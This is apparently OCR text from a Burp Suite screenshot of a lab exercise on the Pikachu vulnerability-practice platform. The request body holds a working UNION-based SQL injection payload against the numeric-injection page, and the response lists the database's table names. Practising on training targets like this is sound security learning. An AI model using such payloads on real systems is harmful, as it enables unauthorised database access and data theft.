 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.12.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 ×
Send Cancel < >
Target: http://pikapika HTTP/1
Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: pikapika
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://pikapika
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://pikapika/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=51d05uvgmsemtootr4dme8qmhi
14 Connection: close
15
16 id=-2 union select group_concat(table_name),2 from information_schema.tables
where table_schema='pikachu' &submit=%E6%9F%A5%E8%AF%A2
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
---
查询
hello,httpinfo,member,message,users,xssblind
your email is: 2
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /vul/sqli/sqli_id.php
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 9
Done
34,375 bytes | 61 millis